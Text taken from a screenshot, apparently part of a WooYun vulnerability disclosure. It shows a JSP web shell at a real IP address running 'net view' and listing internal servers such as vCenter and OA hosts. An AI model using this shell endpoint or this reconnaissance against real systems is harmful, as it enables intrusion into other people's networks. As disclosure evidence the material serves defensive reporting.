 http://124.128.232.247:7001/ca/ma1.jsp?action=command
[FC※HK]小组专用
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
net view 执行
执行结果
服务器名称 注解
-------------------------------------------------------------------------------
\\BB
\\OAAPP oadb
\\TBZB-VCENTER
\\TBZBBACK01
\\TSBX-4F2DF61665
\\VCENTER02
\\WIN-COYT888KVF5
\\WIN-U5LJ1KOL7O9
命令成功完成。
www.wooyun.org
100%